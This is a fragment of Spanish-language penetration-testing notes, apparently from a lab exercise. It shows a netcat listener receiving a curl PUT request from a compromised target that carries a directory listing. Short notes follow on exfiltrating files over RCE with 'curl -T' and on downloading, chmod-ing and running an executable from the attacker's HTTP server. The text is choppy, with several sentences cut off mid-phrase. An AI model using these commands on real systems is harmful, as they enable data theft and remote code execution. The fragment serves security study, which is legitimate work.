 └─$ nc -lvnp 80
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::80
Ncat: Listening on 0.0.0.0:80
Ncat: Connection from 10.10.220.15.
Ncat: Connection from 10.10.220.15:52806.
PUT /info HTTP/1.1
Host: 10.9.0.212
User-Agent: curl/7.58.0
Accept: */*
Content-Length: 514
Expect: 100-continue
total 80K
drwxr-xr-x   3 www www 4.0K Mar 15 20:46 .
drwxr-xr-x   5 www www 4.0K Mar 22  2019 ..
-rw-rw-r--   1 www www    0 Mar 15 20:46 1
-rw-r--r--   1 www www 1.8K Mar 22  2019 index.js
drwxrwxr-x 163 www www 4.0K Mar 22  2019 node_modules
-rw-r--r--   1 www www  370 Mar 22  2019 package.json
-rw-r--r--   1 www www  42K Mar 22  2019 package-lock.json
-rw-r--r--   1 www www  103 Mar 22  2019 start.sh
-rw-rw-r--   1 www www  257 Mar 15 19:54 test.txt
-rw-r--r--   1 www www 8.0K Mar 22  2019 utech.db.sqlite
en tu netcat listener aparecerá la HTTP Request con el
si no incluyes el base64 el output no saldrá al
Enviar files con RCE del target a nuestra máquina :
netcat listener en nuestra
curl <url> -T <archivo>
Enviar files con RCE de nuestra máquina al target :
imaginemos que hemos creado un ejecutable para
creamos un httpserver con python en nuestra máquina
curl <url>/<ejecutable> -o /tmp/<file_name>
chmod +x /tmp/<file_name>
/tmp/<file_name>